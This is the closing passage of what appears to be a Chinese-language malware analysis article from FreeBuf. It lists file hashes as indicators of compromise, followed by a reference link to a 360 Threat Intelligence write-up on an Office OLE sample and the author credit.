0900B24117E6AEB76F1193772D130BE8BA6090B1A6A5F429FBD1A4FF149C9D3D

1D389849DB67D50F48D30670E1E8437A97A33FDBA75A31E75C06176B1CFB4A21

4444BCFA345DF532F21B34E51A1199CBAB678204DFA095D625BEF90654C08F8D

E94F54CCFBEE8BB54BA92BA803758CCD74DFAF7F7A846DE794C6AB5531EC15A0

3886EFD64799CCF14090480C26FA688D9219A5030C0B30CEFCD253E310D34304

E218A0848CD889D4D93138A93627457092208585ADCFBA6DD7F3C865BC5D5525

0763948FEACC0F9C1245ED16E8CDB033EDB4FB7DACF0F17437629491B097E3B4

BDB8FB0A4707DDB0BDED6C91DF3A679364960934A9EFA9C5ECB141CA1C1DAFA1

65E43A75DB8CFD765DDBC7C06AA2638B954D951D1E9E58FC03269B4DAA6B4DAB

E76F44C18318A50CA93F6745AF546D6A3571CD00BC2F73085F04FC53C27E8CEA

B083AFFA61742DE62CDF8301F777D074D3E23C9E42C35375672D9560C77F8BC6

148BCD4604DE992F1ECB6744E2A45A962AD78E4E27A6BAED80000E8436C6ED06

BF45969C1CFB6F80A0FD9D06783F3B7E721A11716D381FD41D6D93418E489626

8D21E703284B9E1F0435992690AF30DFA37508929D37DFE9F8B545945181EF0D

8023830B424814AC071B9CC6047BED8773FA9F03B8828BB2E5E6FBC8405D99A7

12C149444D787FDA1D32CB168CA44B76F15826172AC512B68A839E616E2CDBC3

7AE1A35B432B04CF11967E1D81BECB80BB7826EF04A42C2FEAF11EAA0CB4E006

E879EFCBE935E83C3D1E4AC3376B3EFAB25E9E388B0F86395DF79E6FB34E1E03五、参考链接

[2].https://ti.360.net/blog/articles/analysis-of-office-ole-sample/

*本文作者:小河西村安全研究所,转载请注明来自FreeBuf.COM